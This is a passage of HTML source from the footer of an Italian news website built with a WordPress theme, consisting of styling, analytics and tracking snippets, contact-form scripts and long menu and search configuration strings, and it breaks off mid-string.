<style>.tdi_143{text-align:left!important}.tdi_143 .tdm-descr{color:#ffffff;font-family:Oxygen!important;font-size:13px!important;line-height:1.2!important;font-weight:400!important}@media (min-width:768px) and (max-width:1018px){.tdi_143 .tdm-descr{font-size:11px!important}}</style><p class="tdm-descr">Powered by <a style="color:white" href="https://innubes.it">inNUbes s.r.l.</a> Copyright © 2024 Nevera Editore s.r.l. - "Photo Credits: L'editore ha i diritti di utilizzo delle immagini presenti sul sito"</p></div></div></div><div class="vc_column tdi_145  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_145{vertical-align:baseline}.tdi_145>.wpb_wrapper,.tdi_145>.wpb_wrapper>.tdc-elements{display:block}.tdi_145>.wpb_wrapper>.tdc-elements{width:100%}.tdi_145>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_145>.wpb_wrapper{width:auto;height:auto}.tdi_145{justify-content:flex-end!important;text-align:right!important}@media (max-width:767px){.tdi_145{justify-content:center!important;text-align:center!important}}</style><div class="wpb_wrapper" ><div class="td-block td-a-rec td-a-rec-id-custom-spot tdi_146 td_block_template_5">
<style>.tdi_146.td-a-rec{text-align:center}.tdi_146.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_146 .td-element-style{z-index:-1}.tdi_146 .td-adspot-title{color:#ffffff}.tdi_146 .td_spot_img_all img,.tdi_146 .td_spot_img_tl img,.tdi_146 .td_spot_img_tp img,.tdi_146 .td_spot_img_mob img{border-style:none}</style><a href="#" class="evolution-show-consent-ui">Preferenze Privacy</a></div></div></div></div></div></div></div>        </div>

    </div>
    

</div><!--close td-outer-wrap-->


<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper-child\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.1 (rara)
        Deploy mode: deploy
        
        uid: 6947ffb739e0f
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">.td-a-rec:has(>.player_evolution){transform:none!important}.td-main-content-wrap .tdc_zone{z-index:2!important}.homepage-news .td_module_10 .td-post-category{display:table}</style>

		<!-- Snippet Google Tag Manager (noscript) aggiunto da Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5VPDNJV" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- Termina lo snippet Google Tag Manager (noscript) aggiunto da Site Kit -->
		
<script  src="https://tuttolavoro24.it/wp-content/cache/minify/501dc.js"></script>

<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script  src="https://tuttolavoro24.it/wp-content/cache/minify/1f540.js"></script>

<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-08-13 10:50:50+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"it"},"This contact form is placed in the wrong place.":["Questo modulo di contatto \u00e8 posizionato nel posto sbagliato."],"Error:":["Errore:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/tuttolavoro24.it\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
















<script  src="https://tuttolavoro24.it/wp-content/cache/minify/8279e.js"></script>

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

                
                    /* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_50';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_50');

                        tdbMenuItem.blockAtts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","align_horiz":"content-horiz-center","tdc_css":"eyJhbGwiOnsiYmFja2dyb3VuZC1jb2xvciI6IiMxZTczYmUiLCJkaXNwbGF5IjoiIn19","text_color":"#ffffff","f_elem_font_transform":"capitalize","tds_menu_active":"tds_menu_active1","tds_menu_active1-line_color":"#ffffff","block_type":"tdb_header_menu","menu_id":"","show_subcat":"","show_mega":"","show_mega_cats":"","mob_load":"","separator":"","width":"","inline":"","more":"","float_right":"","elem_space":"","elem_padd":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_width":"","mm_content_width":"","mm_height":"","mm_padd":"","mm_radius":"","mm_offset":"","mm_align_screen":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_width":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_padd":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","modules_gap":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","art_title":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_family":"","f_elem_font_size":"","f_elem_font_line_height":"","f_elem_font_style":"","f_elem_font_weight":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_bg":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_size":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_50","tdc_css_class":"tdi_50","tdc_css_class_style":"tdi_50_rand_style","context":""}';

                    
                        
                        tdbMenuItem.isMegaMenuParentPos = true;

                        
                        tdbMenuItem.megaMenuLoadType = '';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                

                
                    /* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_64';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_64');

                        tdbMenuItem.blockAtts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"20%","image_size":"td_324x400","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","align_horiz":"content-horiz-center","menu_id":"","f_elem_font_family":"450","f_elem_font_weight":"400","f_elem_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEzIiwicG9ydHJhaXQiOiIxMSJ9","tds_menu_active1-text_color_h":"#ffffff","tds_menu_active":"tds_menu_active1","tds_menu_active2-border_style":"","f_elem_font_transform":"none","tds_menu_active1-line_color":"","tds_menu_active1-line_height":"0","mm_width":"1200","mm_subcats_bg":"#ffffff","f_mm_sub_font_family":"450","f_mm_sub_font_weight":"400","f_mm_sub_font_line_height":"1.1","mm_elem_border":"0","mm_elem_border_a":"0","mm_elem_bg":"#f7f7f7","mm_elem_bg_a":"[base64]","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjExIiwicG9ydHJhaXQiOiIxMSJ9","mm_elem_padd":"5px 10px","mm_elem_space":"10","mm_padd":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTAifQ==","modules_gap":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTAifQ==","all_modules_space":"0","mm_sub_padd":"eyJhbGwiOiIyMHB4IDEwcHgiLCJwb3J0cmFpdCI6IjEwcHgifQ==","image_height":"60","modules_category_margin":"3px 0 6px 0","f_title_font_family":"450","f_title_font_weight":"400","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEzIiwicG9ydHJhaXQiOiIxMSJ9","f_title_font_line_height":"1.2","mm_subcats_posts_limit":"5","cat_bg":"#0d0b52","mm_shadow_shadow_size":"0","mm_shadow_shadow_offset_vertical":"0","mm_child_cats":"10","mm_sub_width":"eyJhbGwiOiIxNjAiLCJwb3J0cmFpdCI6IjEzMCJ9","mm_elem_color":"#000000","mm_elem_color_a":"#ffffff","sub_shadow_shadow_size":"0","sub_border_size":"1","f_sub_elem_font_family":"450","f_sub_elem_font_weight":"400","f_sub_elem_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjExIiwicG9ydHJhaXQiOiIxMSJ9","tds_menu_sub_active1-sub_text_color_h":"#162eb7","sub_rest_top":"-16","sub_border_color":"#dddddd","f_sub_elem_font_line_height":"1.2","tds_menu_sub_active1-sub_elem_bg_color_h":"rgba(29,121,242,0.05)","main_sub_icon_align":"0","video_icon":"30","elem_padd":"eyJwb3J0cmFpdCI6IjAgNnB4In0=","mm_align_screen":"yes","sub_elem_padd":"eyJwb3J0cmFpdCI6IjdweCAyMXB4In0=","text_color":"#ffffff","show_mega_cats":"yes","sub_icon_space":"10","tdc_css":"[base64]","inline":"yes","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","mob_load":"","separator":"","width":"","more":"","float_right":"","elem_space":"","main_sub_icon_size":"","main_sub_icon_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","art_title":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_line_height":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_style":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_64","tdc_css_class":"tdi_64","tdc_css_class_style":"tdi_64_rand_style","context":""}';

                    
                        tdbMenuItem.isMegaMenuFull = true;

                        
                        
                        tdbMenuItem.megaMenuLoadType = '';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_67';
                tdbSearchItem.blockAtts = '{"inline":"yes","toggle_txt_pos":"after","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"0 0 0 16px","art_title":"0 0 5px","all_modules_space":"20","icon_color":"#ffffff","icon_size":"15","tdicon":"td-icon-magnifier-thin-long","tdc_css":"[base64]","show_form":"yes","form_width":"eyJhbGwiOiI2MzAiLCJwb3J0cmFpdCI6IjUzMCJ9","modules_on_row":"50%","input_border":"0 0 1px 0","btn_padding":"6px 20px","results_border":"0","results_padding":"0 20px","results_msg_padding":"20px 10px 10px","arrow_color":"#ffffff","form_shadow_shadow_size":"1","form_shadow_shadow_offset_vertical":"0","form_shadow_shadow_color":"rgba(0,0,0,0.46)","form_border":"0","f_input_font_family":"450","f_input_font_weight":"400","f_input_font_size":"15","f_placeholder_font_family":"450","f_placeholder_font_weight":"400","f_placeholder_font_size":"15","f_btn_font_family":"450","f_btn_font_weight":"400","f_btn_font_size":"12","f_btn_font_transform":"","f_results_msg_font_family":"450","f_results_msg_font_style":"normal","f_results_msg_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","results_msg_color":"#162eb7","f_title_font_family":"450","f_title_font_weight":"400","f_title_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","image_height":"80","results_limit":"6","modules_gap":"20","modules_category":"","title_txt_hover":"#162eb7","btn_bg":"[base64]","btn_bg_h":"[base64]","video_icon":"30","float_block":"yes","icon_padding":"2.7","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","aria_label":"Search","toggle_horiz_align":"content-horiz-left","form_offset":"","form_offset_left":"","form_content_width":"","form_padding":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","input_radius":"","btn_text":"Search","btn_aria_label":"Search","btn_tdicon":"","btn_icon_pos":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","results_msg_border":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","open_in_new_window":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","icon_color_h":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","input_color":"","placeholder_color":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_color_h":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_line_height":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module 